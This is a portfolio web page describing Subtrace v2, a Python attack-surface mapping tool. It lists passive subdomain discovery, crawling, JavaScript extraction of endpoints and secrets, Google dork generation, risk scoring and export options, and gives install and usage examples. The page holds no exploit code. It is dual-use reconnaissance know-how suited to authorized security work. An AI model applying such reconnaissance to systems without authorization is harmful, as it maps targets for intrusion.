

<file: projects/subtrace.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Subtrace v2 | Attack Surface Mapper | Marco Abreu</title>
    <link rel="stylesheet" href="../style.css">
    <style>
        /* Extra styling for project page */
        .features-list, .installation-list {
            list-style: none;
            padding-left: 0;
        }
        .features-list li::before {
            content: "▹";
            color: var(--accent-color);
            margin-right: 8px;
        }
        .installation-list li::before {
            content: "💻";
            margin-right: 8px;
        }
        pre {
            background: #112240;
            padding: 15px;
            border-radius: 5px;
            overflow-x: auto;
            margin: 20px 0;
        }
        pre code.command { color: #64ffda; font-weight: bold; }
        pre code.input { color: #ffd86f; }
        pre code.output { color: #00ffff; }
        h3 { margin-top: 40px; }
        .note {
            background: rgba(100, 255, 218, 0.06);
            border: 1px solid rgba(100, 255, 218, 0.25);
            padding: 12px 14px;
            border-radius: 6px;
            margin: 18px 0;
        }
        .note strong { color: #64ffda; }
    </style>
</head>
<body>

<nav class="navbar">
    <a href="../index.html">
        <div class="logo">&lt;Marco Abreu /&gt;</div>
    </a>

    <ul class="nav-links">
        <li><a href="../index.html#projects">← Back to Projects</a></li>
    </ul>
</nav>

<section class="section">
    <div class="container">

        <h2 class="section-title">Subtrace v2 — Attack Surface Mapper</h2>

        <p>
            <strong>Subtrace v2</strong> is a reconnaissance and attack surface mapping tool developed in Python.
            The main goal is to transform raw reconnaissance data into a structured view of a target’s exposure:
            subdomains, endpoints, historical URLs, client-side routes extracted from JavaScript, and enriched metadata
            such as reachability, technologies, and risk heuristics.
        </p>

        <div class="note">
            <strong>Disclaimer:</strong> This tool is intended for <strong>authorized</strong> security testing and controlled environments only.
            Passive data sources and generated queries must be used responsibly and according to their terms of service.
        </div>

        <h3>🎯 What Does Subtrace Do?</h3>
        <p>
            Subtrace runs a modular pipeline that combines <strong>passive discovery</strong>, <strong>live crawling</strong>,
            <strong>JavaScript intelligence</strong>, <strong>technology fingerprinting</strong>, and <strong>risk scoring</strong>.
            Results are stored in a graph model to enable reporting and exporting into formats useful for security analysis.
        </p>

        <h3>🧠 Use Cases</h3>
        <ul class="features-list">
            <li><strong>Bug bounty / asset mapping:</strong> Identify subdomains, endpoints, and interesting surfaces before testing.</li>
            <li><strong>Red team recon:</strong> Build a structured map of reachable assets and high-signal endpoints (admin/upload/auth/debug).</li>
            <li><strong>Blue team visibility:</strong> Identify exposed panels, misconfigured endpoints, and sensitive file patterns.</li>
            <li><strong>Client-side recon:</strong> Analyze JavaScript to extract endpoints, routes, tokens, and suspicious patterns.</li>
            <li><strong>Reporting:</strong> Produce an HTML report with distributions (origins, risks, technologies, reachability) for stakeholders.</li>
            <li><strong>Graph analysis:</strong> Export to Neo4j (Cypher) for deeper investigation and relationship exploration.</li>
        </ul>

        <h3>🔐 Implemented Features</h3>
        <ul class="features-list">
            <li><strong>Passive discovery:</strong> crt.sh, AlienVault OTX, HackerTarget, and Wayback Machine.</li>
            <li><strong>Async DNS resolution:</strong> Resolve subdomains to IPs and CNAME records.</li>
            <li><strong>Subdomain reachability probe:</strong> HTTP/HTTPS probing with status code, final URL, server header.</li>
            <li><strong>Live crawler:</strong> URL canonicalization, per-host rate limiting, robots.txt handling, depth/page limits.</li>
            <li><strong>HTML parsing:</strong> Links, scripts, forms, and metadata extraction.</li>
            <li><strong>JavaScript intelligence:</strong> Regex & AST extraction of routes/endpoints, token & websocket heuristics.</li>
            <li><strong>Source map analysis:</strong> Extract routes from JavaScript sourcemaps (.map).</li>
            <li><strong>Technology fingerprinting:</strong> Header/HTML/script/URL signatures (CDNs, frameworks, cloud providers, etc.).</li>
            <li><strong>Risk scoring:</strong> Heuristic scoring of endpoints based on URL patterns and method usage.</li>
            <li><strong>JS vulnerability scanning:</strong>
                built-in heuristics + optional integration with external tools (Semgrep & TruffleHog).
            </li>
            <li><strong>Google dorks generator:</strong> Produces targeted search queries (no scraping).</li>
            <li><strong>Exports:</strong> HTML, Markdown, JSON, CSV, Neo4j Cypher.</li>
        </ul>

        <h3>🏗️ How It Was Created (Architecture)</h3>
        <p>
            The project was implemented as a set of independent modules connected by a CLI orchestrator.
            Each stage outputs structured data that is converted into nodes in an <strong>Attack Surface Graph</strong>.
        </p>

        <ul class="features-list">
            <li><strong>Graph model:</strong> Nodes and edges are managed using a NetworkX MultiDiGraph abstraction.</li>
            <li><strong>Discovery modules:</strong> Each passive provider returns sets of subdomains and/or URLs.</li>
            <li><strong>Crawler engine:</strong> Uses async HTTP requests with canonicalization and extraction of assets.</li>
            <li><strong>Heuristic analyzers:</strong> Risk scoring and fingerprinting add “meaning” to raw endpoints.</li>
            <li><strong>Reporting layer:</strong> Exporters transform graph data into readable formats for security workflows.</li>
        </ul>

        <h3>📦 Installation</h3>
        <ul class="installation-list">
            <li>
                Clone GitHub Repository:
                <pre><code class="command">https://github.com/&lt;your-username&gt;/&lt;your-subtrace-repo&gt;</code></pre>
            </li>

            <li>
                Create virtual environment and install requirements:
                <pre><code class="command">python3 -m venv .venv
source .venv/bin/activate
pip install -r requirements.txt</code></pre>
            </li>

            <li>
                Install missing dependencies used by optional modules (recommended):
                <pre><code class="command">pip install aiosqlite esprima</code></pre>
            </li>

            <li>
                (Optional) Install external scanners:
                <pre><code class="command">pip install semgrep trufflehog</code></pre>
            </li>

            <li>
                (Optional) Install Playwright for SPA scanning:
                <pre><code class="command">pip install playwright
playwright install</code></pre>
            </li>

            <li>
                Run the tool:
                <pre><code class="command">python3 main.py</code></pre>
            </li>
        </ul>

        <h3>🖥️ Main Menu</h3>
        <p>
            Subtrace provides an interactive CLI with target selection, scanning modules, and export controls.
            The crawler stage also displays a progress bar with visited/discovered counters.
        </p>

        <pre><code class="output">Attack Surface Mapper

T  Set Target
1  Passive Discovery (+DNS + probe)
2  Live Crawling
3  Playwright SPA Scan
4  Historical URL Analysis
5  Technology Fingerprinting
6  Risk Analysis
7  Run Full Pipeline
8  Export Reports (HTML/MD/JSON/CSV/Neo4j)
D  Google Dorks (generate links)
S  Settings (Semgrep/TruffleHog)
0  Exit</code></pre>

        <h3>🚀 How to Use</h3>
        <p>
            A typical workflow is:
        </p>
        <ul class="features-list">
            <li><strong>Set target</strong> (domain or URL)</li>
            <li><strong>Run full pipeline</strong> to gather and enrich findings</li>
            <li><strong>Export reports</strong> (HTML recommended)</li>
            <li><strong>Optional:</strong> enable Semgrep/TruffleHog in settings for external JS scanning</li>
        </ul>

        <pre><code class="output">Select option: <code class="input">T</code>
Target: <code class="input">example.com</code>

Select option: <code class="input">7</code>
Running passive discovery...
Starting crawler...
Crawling complete ... visited=300 discovered=...
Detected technologies: ...
Risk scoring applied to endpoints.</code></pre>

        <h3>🧾 Reporting & Findings Distribution</h3>
        <p>
            Subtrace generates an HTML report designed to provide both a quick overview and actionable details.
            The report includes:
        </p>
        <ul class="features-list">
            <li><strong>KPIs:</strong> endpoints, subdomains, reachable assets, technologies, JS findings.</li>
            <li><strong>Risk distribution:</strong> low/medium/high/critical breakdown.</li>
            <li><strong>Provenance distribution:</strong> shows which findings originated from crawl vs discovered JS routes vs Wayback URLs.</li>
            <li><strong>Subdomain reachability:</strong> DNS resolution + HTTP/HTTPS probe status in a table.</li>
            <li><strong>JavaScript findings:</strong> heuristics + external scanner alerts with evidence.</li>
            <li><strong>Google dorks:</strong> generated query links for manual investigation (no scraping).</li>
        </ul>

        <h3>🧪 JavaScript Vulnerability Scanning (Heuristics + External Tools)</h3>
        <p>
            During crawling, Subtrace collects JavaScript files and performs:
        </p>
        <ul class="features-list">
            <li><strong>Built-in heuristics:</strong> hardcoded secrets, embedded JWTs, internal references, dangerous sinks (eval, innerHTML, etc.).</li>
            <li><strong>Semgrep (optional):</strong> rule-based static analysis for JavaScript.</li>
            <li><strong>TruffleHog (optional):</strong> secret detection on downloaded JS content.</li>
        </ul>

        <div class="note">
            <strong>Note:</strong> These findings are <strong>indicators</strong> and require manual verification.
            The goal is to surface high-signal leads quickly during reconnaissance.
        </div>

        <h3>📤 Export Formats</h3>
        <ul class="features-list">
            <li><strong>HTML:</strong> best for stakeholders and distribution overview</li>
            <li><strong>JSON:</strong> structured output for tooling / automation</li>
            <li><strong>Markdown:</strong> simple report output for notes</li>
            <li><strong>CSV:</strong> endpoints table (risk/score/origin)</li>
            <li><strong>Neo4j Cypher:</strong> import into Neo4j for graph exploration</li>
        </ul>

        <h3>🧩 Neo4j Integration (How to Read the Graph)</h3>
        <p>
            Subtrace exports a Cypher script (<code>subtrace_neo4j.cypher</code>) that can be imported into Neo4j.
        </p>

        <pre><code class="command">cypher-shell -a bolt://localhost:7687 -u neo4j -p yourpassword &lt; subtrace_neo4j.cypher</code></pre>

        <p>
            Example queries:
        </p>
        <pre><code class="command">MATCH (e:ENDPOINT)
RETURN e.value, e.risk, e.score
ORDER BY e.score DESC
LIMIT 25;</code></pre>

        <h3>✅ Summary</h3>
        <p>
            Subtrace v2 demonstrates end-to-end security tooling development:
            async networking, parsing, graph modeling, heuristic analysis, and reporting.
            The project was designed to be modular and extendable, allowing new data sources,
            new extraction rules, and new scanners to be added with minimal disruption.
        </p>

               <div style="font-family:var(--font-mono);font-size:0.82rem;color:var(--text-muted);padding:20px 0;border-top:1px solid var(--text-muted);margin-top:20px;">
            📁 &nbsp;<a href="https://github.com/MarcoAbreu2002/Subtrace" style="color:var(--accent-color);text-decoration:none;">https://github.com/MarcoAbreu2002/Subtrace</a>
        </div>
    </div>
</section>

<footer>
    <p>Marco Abreu &copy; 2026</p>
</footer>

</body>
</html>
</file>


